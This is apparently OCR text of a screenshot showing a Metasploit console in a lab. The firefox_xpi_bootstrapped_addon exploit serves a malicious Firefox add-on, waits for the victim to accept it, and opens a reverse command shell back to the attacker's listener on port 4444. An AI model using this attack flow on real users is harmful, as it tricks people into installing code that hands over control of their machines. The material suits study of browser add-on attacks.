 :0
er:0
iB)
Document (2).txt
Desktop
apped_addon
Terminal
File Edit View Search Terminal Help
[*] Local IP: http://192.168.227.130:8080/
[*] Server started.
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Sending HTML response.
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Sending xpi and waiting fo
r user to click 'accept'...
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Redirecting request.
[*] 192.168.227.1    firefox_xpi_bootstrapped_addon - Sending xpi and waiting fo
r user to click 'accept'...
[*] Command shell session 1 opened (192.168.227.130:4444 -> 192.168.227.1:9032)
at 2015-11-25 11:00:06 -0500
sessions
Active sessions
===============
  Id  Type           Information  Connection
  --  ----           -----------  ----------
  1   shell firefox               192.168.227.130:4444 -> 192.168.227.1:9032 (19
2.168.227.1)
msf exploit(firefox_xpi_bootstrapped_addon) >